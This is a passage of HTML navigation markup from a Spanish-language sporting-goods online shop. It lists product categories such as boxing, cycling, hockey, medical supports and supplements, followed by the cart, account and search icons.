		<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li id="menu-item-3529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li id="menu-item-16779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/" aria-current="page">Accesorios</a></li>
		<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li id="menu-item-3707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li id="menu-item-3518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li id="menu-item-3512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-18069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li id="menu-item-15324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li id="menu-item-15318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li id="menu-item-15323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li id="menu-item-15325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li id="menu-item-15321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li id="menu-item-15329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li id="menu-item-15326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li id="menu-item-15322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li id="menu-item-15316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li id="menu-item-15330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li id="menu-item-15315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li id="menu-item-15328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li id="menu-item-16780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li id="menu-item-15327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li id="menu-item-3416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li id="menu-item-16491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li id="menu-item-17021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li id="menu-item-11136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li id="menu-item-18059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li id="menu-item-18060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li id="menu-item-18061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li id="menu-item-19779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 